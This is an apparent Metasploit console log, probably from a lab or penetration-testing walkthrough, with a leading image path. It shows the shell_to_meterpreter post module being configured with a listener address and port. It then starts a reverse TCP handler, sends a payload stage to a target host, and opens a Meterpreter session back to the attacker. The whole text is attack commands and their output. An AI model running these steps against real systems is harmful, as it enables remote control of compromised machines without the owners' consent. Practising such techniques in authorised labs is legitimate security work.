 msf6 > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.1.86
LHOST => 192.168.1.86
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf6 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 2.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.86:4433
[*] Sending stage (984904 bytes) to 192.168.1.209
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Meterpreter session 2 opened (192.168.1.86:4433 -> 192.168.1.209:45922 ) at 2021-11-17 13:37:45
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) >